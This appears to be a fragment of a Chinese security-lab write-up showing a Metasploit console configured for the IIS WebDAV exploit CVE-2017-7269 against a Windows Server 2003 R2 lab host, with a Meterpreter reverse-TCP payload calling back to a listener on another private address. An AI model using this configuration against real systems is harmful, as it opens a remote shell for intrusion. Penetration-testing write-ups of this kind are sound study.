 Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost 192.168.70.130 yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOSTS 192.168.70.130 yes The target host(s), range CIDR identifier, or hosts f
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.70.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
字节脉搏实验室
msf5 exploit(windows/iis/cve_2017_7269) >